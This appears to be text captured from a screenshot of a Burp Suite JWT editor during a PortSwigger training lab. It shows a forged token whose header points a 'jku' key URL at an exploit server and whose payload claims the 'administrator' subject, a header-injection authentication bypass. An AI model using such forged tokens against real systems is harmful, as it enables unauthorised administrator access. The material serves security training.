 Send
Cancel
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiJhZjk1NTUxZi03NDQ0LTQ5OTktYWE1Ni0yYjc1NzUyNzFlYzQiLCJh ...
Serialized JWT
GkymzXsmb47rz08Z-wo7q5qF0sH1s0OZ-e-mkQDIZPjBayCnaWeDLoPbjE-59Pjh94gWuF2HmomBZbAvxyNel_R9OHd69UkkI0J0FXDSPI3Xtwd1xQm
fICzEZJ49LuAGYCAHviz5sIRrOCsOd49TTDvN8vHBxgUOG0EZ_6rCohK7VjEvb09YKvfEa43tWPCRzkpJ8FiY9-8JEJ-XyOSt6iMdrFhIPBmykUg
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "af95551f-7444-4999-aa56-2b7575271ec4",
"alg": "RS256",
"jku": "https://exploit-0a02001c032f750083106390015f004f.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1735394984,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
9E 65 D4 04 35 EE 41 F7 C3 41 19 FC 10 95 EF D4
24 F7 32 AE 3F 11 54 37 54 85 DC 68 BB 1D 51 12
12 95 74 FB 21 D3 2E FE 89 EC 38 B8 B4 49 DD 32
B0 AC D5 50 E2 5C 72 DE 72 12 AE 8F 68 C0 A9 70
9C 74 9C 36 D2 C4 52 48 01 FD F7 EB 62 0D 9A 05
A5 FE 6C FD C0 CB 06 93 29 B3 5E C9 9B E3 BA F3
D3 C6 7E C2 8E EA E6 A1 74 B0 7D 6C D0 E6 7E 7B
E9 A4 40 32 19 3E 30 5A C8 29 DA 59 E0 CB A0 F6
E3 13 EE 7D 3E 38 7D E2 05 AE 17 61 E6 A2 60 59
6C 0B F1 C8 D7 A5 FD 1F 4E 1D DE BD 52 49 08 D0
9D 05 5C 34 8F 23 75 ED C1 DD 71 42 67 C8 0B 31
19 27 8F 4B B8 01 98 08 01 EF 8B 3E 6C 21 1A CE
0A C3 9D E3 D4 D3 0E F3 7C BC 70 71 81 43 86 D0
46 7F EA B0 A8 84 AE D5 8C 4B DB D3 D6 0A BD F1
1A E3 7B 56 3C 24 73 92 92 7C 16 26 3D FB C2 44
27 E5 F2 39 2B 7A 88 C7 6B 16 12 0F 06 6C A4 52
Information
• Expiration Time - Sat Dec 28 2024 14:09:44
Attack Sign Encrypt